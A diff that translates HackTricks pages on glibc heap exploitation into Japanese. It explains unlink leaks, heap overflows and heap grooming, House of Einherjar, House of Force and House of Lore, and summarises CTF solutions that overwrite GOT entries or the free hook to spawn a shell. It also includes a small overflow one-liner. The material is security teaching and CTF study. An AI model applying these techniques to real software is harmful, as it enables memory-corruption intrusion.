- チャンクの指定サイズが次のチャンクのprev_sizeと同じであることを確認する
|
||||
- また、`P->fd->bk == P`および`P->bk->fw == P`であることを確認する
|
||||
- チャンクが小さくない場合、`P->fd_nextsize->bk_nextsize == P`および`P->bk_nextsize->fd_nextsize == P`であることを確認する
|
||||
|
||||
### Leaks
|
||||
### リーク
|
||||
|
||||
An unlinked chunk is not cleaning the allocated addreses, so having access to rad it, it's possible to leak some interesting addresses:
|
||||
unlinkされたチャンクは割り当てられたアドレスをクリーンアップしないため、アクセスできると、いくつかの興味深いアドレスをリークすることが可能です:
|
||||
|
||||
Libc Leaks:
|
||||
Libcリーク:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `bk` will be pointing to `malloc_state` in libc
|
||||
- If P is located at the end of the doubly linked list, `fd` will be pointing to `malloc_state` in libc
|
||||
- When the doubly linked list contains only one free chunk, P is in the doubly linked list, and both `fd` and `bk` can leak the address inside `malloc_state`.
|
||||
- Pが二重リンクリストの先頭にある場合、`bk`はlibcの`malloc_state`を指します
|
||||
- Pが二重リンクリストの末尾にある場合、`fd`はlibcの`malloc_state`を指します
|
||||
- 二重リンクリストに1つのフリーなチャンクしか含まれていない場合、Pは二重リンクリストにあり、`fd`と`bk`の両方が`malloc_state`内のアドレスをリークできます
|
||||
|
||||
Heap leaks:
|
||||
ヒープリーク:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `fd` will be pointing to an available chunk in the heap
|
||||
- If P is located at the end of the doubly linked list, `bk` will be pointing to an available chunk in the heap
|
||||
- If P is in the doubly linked list, both `fd` and `bk` will be pointing to an available chunk in the heap
|
||||
- Pが二重リンクリストの先頭にある場合、`fd`はヒープ内の利用可能なチャンクを指します
|
||||
- Pが二重リンクリストの末尾にある場合、`bk`はヒープ内の利用可能なチャンクを指します
|
||||
- Pが二重リンクリストにある場合、`fd`と`bk`の両方がヒープ内の利用可能なチャンクを指します
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,50 +1,48 @@
|
||||
# Heap Overflow
|
||||
# ヒープオーバーフロー
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
A heap overflow is like a [**stack overflow**](../stack-overflow/) but in the heap. Basically it means that some space was reserved in the heap to store some data and **stored data was bigger than the space reserved.**
|
||||
ヒープオーバーフローは[**スタックオーバーフロー**](../stack-overflow/)のようなもので、ヒープ内で発生します。基本的には、ヒープ内にデータを保存するために予約されたスペースがあり、**保存されたデータが予約されたスペースよりも大きいことを意味します。**
|
||||
|
||||
In stack overflows we know that some registers like the instruction pointer or the stack frame are going to be restored from the stack and it could be possible to abuse this. In case of heap overflows, there **isn't any sensitive information stored by default** in the heap chunk that can be overflowed. However, it could be sensitive information or pointers, so the **criticality** of this vulnerability **depends** on **which data could be overwritten** and how an attacker could abuse this.
|
||||
スタックオーバーフローでは、命令ポインタやスタックフレームのようなレジスタがスタックから復元されることがわかっており、これを悪用することが可能です。ヒープオーバーフローの場合、**デフォルトでヒープチャンクに保存される機密情報はありません**。ただし、機密情報やポインタが含まれる可能性があるため、この脆弱性の**重要性**は**上書きされる可能性のあるデータ**と、攻撃者がこれを悪用する方法に**依存**します。
|
||||
|
||||
> [!TIP]
|
||||
> In order to find overflow offsets you can use the same patterns as in [**stack overflows**](../stack-overflow/#finding-stack-overflows-offsets).
|
||||
> オーバーフローオフセットを見つけるためには、[**スタックオーバーフロー**](../stack-overflow/#finding-stack-overflows-offsets)と同じパターンを使用できます。
|
||||
|
||||
### Stack Overflows vs Heap Overflows
|
||||
### スタックオーバーフローとヒープオーバーフロー
|
||||
|
||||
In stack overflows the arranging and data that is going to be present in the stack at the moment the vulnerability can be triggered is fairly reliable. This is because the stack is linear, always increasing in colliding memory, in **specific places of the program run the stack memory usually stores similar kind of data** and it has some specific structure with some pointers at the end of the stack part used by each function.
|
||||
スタックオーバーフローでは、脆弱性がトリガーされる瞬間にスタックに存在するデータの配置がかなり信頼できます。これは、スタックが線形であり、常に衝突するメモリ内で増加し、**プログラムの実行中の特定の場所でスタックメモリは通常同様の種類のデータを格納し**、各関数によって使用されるスタック部分の末尾にいくつかのポインタがあるためです。
|
||||
|
||||
However, in the case of a heap overflow, the used memory isn’t linear but **allocated chunks are usually in separated positions of memory** (not one next to the other) because of **bins and zones** separating allocations by size and because **previous freed memory is used** before allocating new chunks. It’s **complicated to know the object that is going to be colliding with the one vulnerable** to a heap overflow. So, when a heap overflow is found, it’s needed to find a **reliable way to make the desired object to be next in memory** from the one that can be overflowed.
|
||||
しかし、ヒープオーバーフローの場合、使用されるメモリは線形ではなく、**割り当てられたチャンクは通常メモリの別々の位置にあります**(隣接していない)**ビンとゾーン**によってサイズで割り当てが分けられ、**以前に解放されたメモリが新しいチャンクを割り当てる前に使用されるため**です。ヒープオーバーフローに対して衝突するオブジェクトを知るのは**複雑です**。したがって、ヒープオーバーフローが見つかった場合、**オーバーフロー可能なオブジェクトの隣に目的のオブジェクトを配置する信頼できる方法を見つける必要があります**。
|
||||
|
||||
One of the techniques used for this is **Heap Grooming** which is used for example [**in this post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). In the post it’s explained how when in iOS kernel when a zone run out of memory to store chunks of memory, it expands it by a kernel page, and this page is splitted into chunks of the expected sizes which would be used in order (until iOS version 9.2, then these chunks are used in a randomised way to difficult the exploitation of these attacks).
|
||||
これに使用される技術の一つが**ヒープグルーミング**で、例えば[**この投稿**](https://azeria-labs.com/grooming-the-ios-kernel-heap/)で説明されています。この投稿では、iOSカーネルでゾーンがメモリを保存するためのチャンクが不足した場合、カーネルページによって拡張され、このページが期待されるサイズのチャンクに分割され、順番に使用されることが説明されています(iOSバージョン9.2まで、その後はこれらのチャンクがランダム化された方法で使用され、攻撃の悪用を困難にします)。
|
||||
|
||||
Therefore, in the previous post where a heap overflow is happening, in order to force the overflowed object to be colliding with a victim order, several **`kallocs` are forced by several threads to try to ensure that all the free chunks are filled and that a new page is created**.
|
||||
したがって、ヒープオーバーフローが発生している前の投稿では、オーバーフローされたオブジェクトが被害者の順序と衝突するように強制するために、いくつかの**`kalloc`が複数のスレッドによって強制され、すべての解放されたチャンクが埋められ、新しいページが作成されることを試みます**。
|
||||
|
||||
In order to force this filling with objects of a specific size, the **out-of-line allocation associated with an iOS mach port** is an ideal candidate. By crafting the size of the message, it’s possible to exactly specify the size of `kalloc` allocation and when the corresponding mach port is destroyed, the corresponding allocation will be immediately released back to `kfree`.
|
||||
特定のサイズのオブジェクトでこの埋め込みを強制するために、**iOSマッチポートに関連するアウトオブライン割り当て**が理想的な候補です。メッセージのサイズを調整することで、`kalloc`割り当てのサイズを正確に指定でき、対応するマッチポートが破棄されると、対応する割り当ては即座に`kfree`に戻されます。
|
||||
|
||||
Then, some of these placeholders can be **freed**. The **`kalloc.4096` free list releases elements in a last-in-first-out order**, which basically means that if some place holders are freed and the exploit try lo allocate several victim objects while trying to allocate the object vulnerable to overflow, it’s probable that this object will be followed by a victim object.
|
||||
その後、これらのプレースホルダーのいくつかを**解放**できます。**`kalloc.4096`フリーリストは、後入れ先出しの順序で要素を解放します**。これは基本的に、いくつかのプレースホルダーが解放され、エクスプロイトがオーバーフローに脆弱なオブジェクトを割り当てようとする際に、被害者オブジェクトがこのオブジェクトの後に続く可能性が高いことを意味します。
|
||||
|
||||
### Example libc
|
||||
### 例 libc
|
||||
|
||||
[**In this page**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) it's possible to find a basic Heap overflow emulation that shows how overwriting the prev in use bit of the next chunk and the position of the prev size it's possible to **consolidate a used chunk** (by making it thing it's unused) and **then allocate it again** being able to overwrite data that is being used in a different pointer also.
|
||||
[**このページ**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html)では、次のチャンクのprev in useビットとprevサイズの位置を上書きすることで、**使用中のチャンクを統合**(未使用だと思わせる)し、**再度割り当てる**ことができる基本的なヒープオーバーフローのエミュレーションを見つけることができます。
|
||||
|
||||
Another example from [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) shows a very basic example of a CTF where a **heap overflow** can be abused to call the winner function to **get the flag**.
|
||||
[**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html)の別の例では、**ヒープオーバーフロー**を悪用して勝者関数を呼び出し、**フラグを取得する**非常に基本的なCTFの例が示されています。
|
||||
|
||||
In the [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) example it's possible to see how abusing a buffer overflow it's possible to **overwrite in a near chunk an address** where **arbitrary data from the user** is going to be written to.
|
||||
[**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html)の例では、バッファオーバーフローを悪用することで、**近くのチャンクにアドレスを上書きする**ことが可能であり、**ユーザーからの任意のデータ**が書き込まれることがわかります。
|
||||
|
||||
### Example ARM64
|
||||
|
||||
In the page [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) you can find a heap overflow example where a command that is going to be executed is stored in the following chunk from the overflowed chunk. So, it's possible to modify the executed command by overwriting it with an easy exploit such as:
|
||||
### 例 ARM64
|
||||
|
||||
ページ[https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/)では、実行されるコマンドがオーバーフローしたチャンクの次のチャンクに保存されるヒープオーバーフローの例を見つけることができます。したがって、次のような簡単なエクスプロイトを使用して、実行されるコマンドを上書きすることが可能です:
|
||||
```bash
|
||||
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
|
||||
```
|
||||
|
||||
### Other examples
|
||||
### その他の例
|
||||
|
||||
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
|
||||
- We use an Integer Overflow vulnerability to get a Heap Overflow.
|
||||
- We corrupt pointers to a function inside a `struct` of the overflowed chunk to set a function such as `system` and get code execution.
|
||||
- 整数オーバーフローの脆弱性を利用してヒープオーバーフローを引き起こします。
|
||||
- オーバーフローしたチャンクの `struct` 内の関数へのポインタを破損させ、`system` のような関数を設定してコード実行を得ます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,48 +2,48 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
- Check the example from [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- Or the one from [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (you might need to fill the tcache)
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c) の例を確認してください
|
||||
- または [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) の例(tcacheを埋める必要があるかもしれません)
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- The goal is to allocate memory in almost any specific address.
|
||||
- ほぼ任意の特定のアドレスにメモリを割り当てることが目標です。
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Create a fake chunk when we want to allocate a chunk:
|
||||
- Set pointers to point to itself to bypass sanity checks
|
||||
- One-byte overflow with a null byte from one chunk to the next one to modify the `PREV_INUSE` flag.
|
||||
- Indicate in the `prev_size` of the off-by-null abused chunk the difference between itself and the fake chunk
|
||||
- The fake chunk size must also have been set the same size to bypass sanity checks
|
||||
- For constructing these chunks, you will need a heap leak.
|
||||
- チャンクを割り当てたいときにフェイクチャンクを作成すること:
|
||||
- サニティチェックを回避するためにポインタを自分自身を指すように設定する
|
||||
- 一つのチャンクから次のチャンクへのヌルバイトを使った1バイトのオーバーフローで`PREV_INUSE`フラグを変更する。
|
||||
- ヌルオフバイを悪用したチャンクの`prev_size`に自分自身とフェイクチャンクの違いを示す
|
||||
- フェイクチャンクのサイズもサニティチェックを回避するために同じサイズに設定されている必要があります
|
||||
- これらのチャンクを構築するためには、ヒープリークが必要です。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
- `A` fake chunk is created inside a chunk controlled by the attacker pointing with `fd` and `bk` to the original chunk to bypass protections
|
||||
- 2 other chunks (`B` and `C`) are allocated
|
||||
- Abusing the off by one in the `B` one the `prev in use` bit is cleaned and the `prev_size` data is overwritten with the difference between the place where the `C` chunk is allocated, to the fake `A` chunk generated before
|
||||
- This `prev_size` and the size in the fake chunk `A` must be the same to bypass checks.
|
||||
- Then, the tcache is filled
|
||||
- Then, `C` is freed so it consolidates with the fake chunk `A`
|
||||
- Then, a new chunk `D` is created which will be starting in the fake `A` chunk and covering `B` chunk
|
||||
- The house of Einherjar finishes here
|
||||
- This can be continued with a fast bin attack or Tcache poisoning:
|
||||
- Free `B` to add it to the fast bin / Tcache
|
||||
- `B`'s `fd` is overwritten making it point to the target address abusing the `D` chunk (as it contains `B` inside) 
|
||||
- Then, 2 mallocs are done and the second one is going to be **allocating the target address**
|
||||
- 攻撃者が制御するチャンク内に`A`フェイクチャンクが作成され、`fd`と`bk`が元のチャンクを指すように設定されて保護を回避します
|
||||
- 2つの他のチャンク(`B`と`C`)が割り当てられます
|
||||
- `B`のオフバイワンを悪用して`prev in use`ビットがクリアされ、`prev_size`データが`C`チャンクが割り当てられる場所と以前に生成されたフェイク`A`チャンクとの違いで上書きされます
|
||||
- この`prev_size`とフェイクチャンク`A`のサイズはチェックを回避するために同じでなければなりません。
|
||||
- 次に、tcacheが埋められます
|
||||
- 次に、`C`が解放され、フェイクチャンク`A`と統合されます
|
||||
- 次に、新しいチャンク`D`が作成され、フェイク`A`チャンクから始まり`B`チャンクを覆います
|
||||
- エインヘルヤルの家はここで終了します
|
||||
- これはファストビン攻撃またはTcacheポイズニングで続けることができます:
|
||||
- `B`を解放してファストビン/Tcacheに追加します
|
||||
- `B`の`fd`が上書きされ、ターゲットアドレスを指すように設定され、`D`チャンクを悪用します(`B`が内部に含まれているため) 
|
||||
- 次に、2つのmallocが行われ、2つ目は**ターゲットアドレスを割り当てる**ことになります
|
||||
|
||||
## References and other examples
|
||||
## 参考文献と他の例
|
||||
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
|
||||
- After freeing pointers their aren't nullified, so it's still possible to access their data. Therefore a chunk is placed in the unsorted bin and leaked the pointers it contains (libc leak) and then a new heap is places on the unsorted bin and leaked a heap address from the pointer it gets.
|
||||
- ポインタを解放した後、それらはヌル化されないため、データにアクセスすることがまだ可能です。したがって、チャンクが未整理ビンに配置され、その中に含まれるポインタが漏洩します(libc leak)そして、新しいヒープが未整理ビンに配置され、取得したポインタからヒープアドレスが漏洩します。
|
||||
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
|
||||
- Null-byte overflow bug in `strtok`.
|
||||
- Use House of Einherjar to get an overlapping chunks situation and finish with Tcache poisoning ti get an arbitrary write primitive.
|
||||
- `strtok`のヌルバイトオーバーフローバグ。
|
||||
- エインヘルヤルの家を使用してオーバーラッピングチャンクの状況を取得し、Tcacheポイズニングで任意の書き込みプリミティブを取得します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,45 +2,43 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
- This technique was patched ([**here**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) and produces this error: `malloc(): corrupted top size`
|
||||
- You can try the [**code from here**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) to test it if you want.
|
||||
- この技術はパッチが当てられました ([**こちら**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) そしてこのエラーを生成します: `malloc(): corrupted top size`
|
||||
- テストしたい場合は、[**こちらのコード**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)を試すことができます。
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- The goal of this attack is to be able to allocate a chunk in a specific address.
|
||||
- この攻撃の目標は、特定のアドレスにチャンクを割り当てることができるようにすることです。
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- An overflow that allows to overwrite the size of the top chunk header (e.g. -1).
|
||||
- Be able to control the size of the heap allocation
|
||||
- トップチャンクヘッダーのサイズを上書きできるオーバーフロー (例: -1)。
|
||||
- ヒープ割り当てのサイズを制御できること。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
If an attacker wants to allocate a chunk in the address P to overwrite a value here. He starts by overwriting the top chunk size with `-1` (maybe with an overflow). This ensures that malloc won't be using mmap for any allocation as the Top chunk will always have enough space.
|
||||
|
||||
Then, calculate the distance between the address of the top chunk and the target space to allocate. This is because a malloc with that size will be performed in order to move the top chunk to that position. This is how the difference/size can be easily calculated:
|
||||
攻撃者がアドレスPにチャンクを割り当ててここに値を上書きしたい場合、彼はトップチャンクサイズを `-1` で上書きすることから始めます (おそらくオーバーフローを使って)。これにより、mallocはトップチャンクが常に十分なスペースを持つため、どの割り当てもmmapを使用しないことが保証されます。
|
||||
|
||||
次に、トップチャンクのアドレスと割り当てるターゲットスペースの間の距離を計算します。これは、そのサイズでmallocが実行され、トップチャンクがその位置に移動されるためです。このようにして、差/サイズを簡単に計算できます:
|
||||
```c
|
||||
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
|
||||
/*
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
```
|
||||
したがって、`target - old_top - 4*sizeof(long)`のサイズを割り当てることで(4つのlongは、トップチャンクと新しく割り当てられたチャンクのメタデータのためです)、トップチャンクを上書きしたいアドレスに移動させます。\
|
||||
次に、ターゲットアドレスでチャンクを取得するためにもう一度mallocを行います。
|
||||
|
||||
Therefore, allocating a size of `target - old_top - 4*sizeof(long)` (the 4 longs are because of the metadata of the top chunk and of the new chunk when allocated) will move the top chunk to the address we want to overwrite.\
|
||||
Then, do another malloc to get a chunk at the target address.
|
||||
|
||||
### References & Other Examples
|
||||
### 参考文献と他の例
|
||||
|
||||
- [https://github.com/shellphish/how2heap/tree/master](https://github.com/shellphish/how2heap/tree/master?tab=readme-ov-file)
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/)
|
||||
@ -48,17 +46,17 @@ Then, do another malloc to get a chunk at the target address.
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
|
||||
- The goal of this scenario is a ret2win where we need to modify the address of a function that is going to be called by the address of the ret2win function
|
||||
- The binary has an overflow that can be abused to modify the top chunk size, which is modified to -1 or p64(0xffffffffffffffff)
|
||||
- Then, it's calculated the address to the place where the pointer to overwrite exists, and the difference from the current position of the top chunk to there is alloced with `malloc`
|
||||
- Finally a new chunk is alloced which will contain this desired target inside which is overwritten by the ret2win function
|
||||
- このシナリオの目標はret2winであり、ret2win関数のアドレスによって呼び出される関数のアドレスを変更する必要があります。
|
||||
- バイナリには、トップチャンクのサイズを変更するために悪用できるオーバーフローがあります。これは-1またはp64(0xffffffffffffffff)に変更されます。
|
||||
- 次に、上書きするポインタが存在する場所へのアドレスが計算され、現在のトップチャンクの位置からそこまでの差分が`malloc`で割り当てられます。
|
||||
- 最後に、この望ましいターゲットを含む新しいチャンクが割り当てられ、これはret2win関数によって上書きされます。
|
||||
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
|
||||
- In the `Input your name:` there is an initial vulnerability that allows to leak an address from the heap
|
||||
- Then in the `Org:` and `Host:` functionality its possible to fill the 64B of the `s` pointer when asked for the **org name**, which in the stack is followed by the address of v2, which is then followed by the indicated **host name**. As then, strcpy is going to be copying the contents of s to a chunk of size 64B, it's possible to **overwrite the size of the top chunk** with the data put inside the **host name**.
|
||||
- Now that arbitrary write it possible, the `atoi`'s GOT was overwritten to the address of printf. the it as possible to leak the address of `IO_2_1_stderr` _with_ `%24$p`. And with this libc leak it was possible to overwrite `atoi`'s GOT again with the address to `system` and call it passing as param `/bin/sh`
|
||||
- An alternative method [proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud), is to overwrite `free` with `puts`, and then add the address of `atoi@got`, in the pointer that will be later freed so it's leaked and with this leak overwrite again `atoi@got` with `system` and call it with `/bin/sh`.
|
||||
- `Input your name:`には、ヒープからアドレスを漏洩させる初期の脆弱性があります。
|
||||
- 次に、`Org:`および`Host:`機能では、**org name**を求められたときに`s`ポインタの64Bを埋めることが可能です。これはスタック上でv2のアドレスの後に続き、次に指定された**host name**が続きます。その後、strcpyがsの内容を64Bのチャンクにコピーするため、**host name**に入れたデータで**トップチャンクのサイズを上書きする**ことが可能です。
|
||||
- 任意の書き込みが可能になった今、`atoi`のGOTはprintfのアドレスに上書きされました。その後、`IO_2_1_stderr`のアドレスを`%24$p`で漏洩させることができました。このlibcの漏洩により、再び`atoi`のGOTを`system`のアドレスで上書きし、`/bin/sh`を引数として呼び出すことができました。
|
||||
- 別の方法として[この他の文書で提案された](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud)のは、`free`を`puts`で上書きし、その後`atoi@got`のアドレスを後で解放されるポインタに追加することで、漏洩させ、この漏洩を使って再び`atoi@got`を`system`で上書きし、`/bin/sh`で呼び出すことです。
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
|
||||
- There is a UAF allowing to reuse a chunk that was freed without clearing the pointer. Because there are some read methods, it's possible to leak a libc address writing a pointer to the free function in the GOT here and then calling the read function.
|
||||
- Then, House of force was used (abusing the UAF) to overwrite the size of the left space with a -1, allocate a chunk big enough to get tot he free hook, and then allocate another chunk which will contain the free hook. Then, write in the hook the address of `system`, write in a chunk `"/bin/sh"` and finally free the chunk with that string content.
|
||||
- ポインタをクリアせずに解放されたチャンクを再利用できるUAFがあります。いくつかの読み取りメソッドがあるため、ここでGOTにfree関数へのポインタを書き込むことでlibcアドレスを漏洩させ、その後読み取り関数を呼び出すことが可能です。
|
||||
- 次に、House of forceが使用され(UAFを悪用して)、左側のスペースのサイズを-1で上書きし、free hookに到達するのに十分な大きさのチャンクを割り当て、次にfree hookを含む別のチャンクを割り当てます。その後、フックに`system`のアドレスを書き込み、チャンクに`"/bin/sh"`を書き込み、最後にその文字列内容を持つチャンクを解放します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,43 +2,43 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
- Check the one from [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- This isn't working
|
||||
- Or: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- This isn't working even if it tries to bypass some checks getting the error: `malloc(): unaligned tcache chunk detected`
|
||||
- This example is still working: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)のものを確認してください
|
||||
- これは動作していません
|
||||
- または: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- これは、エラー`malloc(): unaligned tcache chunk detected`を取得しようとする場合でも動作していません
|
||||
- この例はまだ動作しています: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- Insert a **fake small chunk in the small bin so then it's possible to allocate it**.\
|
||||
Note that the small chunk added is the fake one the attacker creates and not a fake one in an arbitrary position.
|
||||
- **小さなビンに偽の小さなチャンクを挿入して、それを割り当て可能にする**こと。\
|
||||
追加された小さなチャンクは攻撃者が作成した偽のものであり、任意の位置にある偽のものではないことに注意してください。
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Create 2 fake chunks and link them together and with the legit chunk in the small bin:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- 2つの偽のチャンクを作成し、それらを小さなビン内の正当なチャンクとリンクさせる:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit`(他の脆弱性を介して解放された小さなビンチャンク内のポインタを修正する必要があります)
|
||||
- `legit.bk` -> `fake0`
|
||||
|
||||
Then you will be able to allocate `fake0`.
|
||||
これにより、`fake0`を割り当てることができるようになります。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
- A small chunk (`legit`) is allocated, then another one is allocated to prevent consolidating with top chunk. Then, `legit` is freed (moving it to the unsorted bin list) and the a larger chunk is allocated, **moving `legit` it to the small bin.**
|
||||
- An attacker generates a couple of fake small chunks, and makes the needed linking to bypass sanity checks:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- A small chunk is allocated to get legit, making **`fake0`** into the top list of small bins
|
||||
- Another small chunk is allocated, getting `fake0` as a chunk, allowing potentially to read/write pointers inside of it.
|
||||
- 小さなチャンク(`legit`)が割り当てられ、次に別のチャンクが割り当てられてトップチャンクとの統合を防ぎます。次に、`legit`が解放され(未ソートビンリストに移動)、より大きなチャンクが割り当てられ、**`legit`が小さなビンに移動します。**
|
||||
- 攻撃者は一対の偽の小さなチャンクを生成し、整合性チェックを回避するために必要なリンクを作成します:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit`(他の脆弱性を介して解放された小さなビンチャンク内のポインタを修正する必要があります)
|
||||
- `legit.bk` -> `fake0`
|
||||
- 小さなチャンクが割り当てられ、`legit`を取得し、**`fake0`**を小さなビンのトップリストにします
|
||||
- 別の小さなチャンクが割り当てられ、`fake0`がチャンクとして取得され、その内部のポインタを読み書きする可能性を許可します。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
